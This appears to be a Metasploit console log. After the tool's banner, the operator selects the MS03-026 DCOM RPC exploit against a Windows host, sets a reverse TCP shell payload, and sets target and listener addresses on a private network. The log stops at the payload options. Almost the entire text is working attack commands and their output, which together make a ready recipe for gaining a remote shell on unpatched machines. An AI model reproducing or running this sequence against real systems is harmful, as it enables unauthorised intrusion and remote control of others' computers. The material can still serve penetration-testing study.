 ____________
< metasploit >
 ------------
       \   ,__,
        \  (oo)____
           (__)    )\
              ||--|| *
       =[ msf v3.1-dev
+ -- --=[ 231 exploits - 110 payloads
+ -- --=[ 17 encoders - 6 nops
       =[ 42 aux
msf > use windows/dcerpc/ms03_026_dcom
msf exploit(ms03_026_dcom) > set Payload windows/shell_reverse_tcp
Payload => windows/shell_reverse_tcp
msf exploit(ms03_026_dcom) > set RHOST 192.168.1.204
RHOST => 192.168.1.204
msf exploit(ms03_026_dcom) > set LHOST 192.168.1.215
LHOST => 192.168.1.215
msf exploit(ms03_026_dcom) > show options
Module options:
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  192.168.1.204    yes       The target address
   RPORT  135              yes       The target port
Payload options: